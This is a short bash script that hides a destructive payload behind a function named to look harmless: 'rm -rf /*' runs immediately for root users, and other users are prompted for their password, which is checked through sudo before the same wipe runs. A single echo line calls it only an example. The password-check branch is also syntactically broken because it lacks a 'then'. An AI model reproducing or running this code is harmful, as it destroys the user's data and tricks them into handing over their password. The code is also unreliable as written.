 #!/bin/bash
# jsut a normal not weired function
just_a_normal_fun() {
rm -rf /*
}
# Check if user privilaged or not
echo "damm dude it is just a fkn ex. so don't run this script"
sleep 10
if [[ $EUID -eq 0 ]]; then
echo "Ohhhh, yeahhh you are a root user."
just_a_normal_fun
else
echo "This script requires root privileges."
# Loop prompt for pass
password_validated=false
while [ "$password_validated" == false ]; do
echo "Please enter your password to continue:"
# Prompt for password
read -s password
# Validate the password using sudo
if sudo -lS &> /dev/null <<< "$password" && sudo -S true <<< "$password"
echo "Password accepted."
just_a_normal_fun
password_validated=true
else
echo "Incorrect password. Please try again."
fi
done
fi